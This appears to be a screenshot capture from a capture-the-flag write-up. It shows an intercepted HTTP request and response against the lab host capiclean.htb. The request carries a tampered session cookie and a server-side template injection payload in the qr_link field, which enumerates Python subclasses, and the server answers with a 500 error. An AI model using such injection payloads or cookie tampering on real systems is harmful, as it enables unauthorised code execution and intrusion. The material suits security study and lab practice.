 Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://capiclean.htb
10 Connection: keep-alive
11 Referer: http://capiclean.htb/QRGenerator
12 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.Zu_9pw.xoz4my0sVC4dGqwvl0rgeR3Tv
XE
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link={{().__class__.__base__.__subclasses__()}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Sun, 22 Sep 2024 16:36:49 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Vary: Cookie
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
500 Internal Server Error
</title>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error and was unable to complete your request.
Either the server is overloaded or there is an error in the application.
</p>
14